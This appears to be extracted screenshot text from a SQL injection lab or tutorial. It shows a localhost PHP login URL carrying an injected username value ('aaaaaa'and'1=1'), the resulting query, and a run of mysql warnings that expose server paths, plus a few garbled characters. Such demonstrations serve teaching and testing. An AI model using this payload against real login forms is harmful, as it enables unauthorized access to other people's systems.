 localhost
localhost/phpsql/login.php?username=aaaaaa%27and%271%3D1&password=&
SELECT * FROM `user_login` WHERE `u_id` = 'aaaaaa11' AND `passwd` = ''
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in C:\xampp\htdocs\phpsql\login.php on line 19
Warning: mysql_num_fields() expects parameter 1 to be resource, boolean given in
C:\xampp\htdocs\phpsql\login.php on line 25
Warning: mysql_data_seek() expects parameter 1 to be resource, boolean given in
C:\xampp\htdocs\phpsql\login.php on line 32
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in
C:\xampp\htdocs\phpsql\login.php on line 33
����
Warning: mysql_free_result() expects parameter 1 to be resource, boolean given in C:\xampp\htdocs\phpsql\login.php on line 49